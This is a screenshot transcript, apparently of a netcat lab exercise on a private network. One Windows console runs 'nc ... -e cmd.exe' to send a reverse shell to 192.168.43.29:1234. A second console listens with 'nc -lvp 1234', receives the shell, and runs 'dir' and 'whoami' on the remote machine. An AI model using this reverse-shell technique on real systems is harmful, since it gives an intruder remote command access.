 C:\Windows\System32\cmd.exe - nc  192.168.43.29 1234 -e c:\windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
E:\netcat-win32-1.12>nc 192.168.43.29 1234 -e c:\windows\system32\cmd.exe
C:\WINDOWS\system32\cmd.exe - nc  -lvp 1234
Microsoft Windows [版本 10.0.22000.556]
(c) Microsoft Corporation。保留所有权利。
C:\Users\LifeLover>nc
Cmd line:
invalid port
: NO_DATA
C:\Users\LifeLover>nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.43.29] from LAPTOP-ENOK08I3 [192.168.43.29] 4883
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
E:\netcat-win32-1.12>dir
dir
驱动器 E 中的卷是 新加卷
卷的序列号是 52CA-23D4
E:\netcat-win32-1.12 的目录
2022/03/23  11:55    <DIR>          .
2022/03/23  11:55    <DIR>          ..
2004/12/28  12:23            12,166 doexec.c
1996/07/09  17:01             7,283 generic.h
1996/11/06  23:40            22,784 getopt.c
1994/11/03  20:07             4,765 getopt.h
1998/02/06  16:50            61,780 hobbit.txt
2004/12/27  18:37            18,009 license.txt
2011/09/17  00:46               300 Makefile
2011/09/17  00:52            38,616 nc.exe
2011/09/17  00:52            45,272 nc64.exe
2011/09/17  00:44            69,850 netcat.c
2011/09/17  00:45             6,885 readme.txt
11 个文件        287,710 字节
2 个目录 12,731,838,464 可用字节
E:\netcat-win32-1.12>whoami
whoami
u2b-pc\u2b